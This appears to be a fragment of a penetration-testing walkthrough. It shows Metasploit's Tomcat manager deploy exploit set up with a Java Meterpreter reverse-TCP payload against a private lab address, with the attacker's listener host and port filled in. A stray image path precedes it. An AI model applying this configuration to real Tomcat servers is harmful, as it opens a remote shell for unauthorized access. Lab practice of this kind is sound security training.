 payload => java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5h, http, sapni, socks4, socks5
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI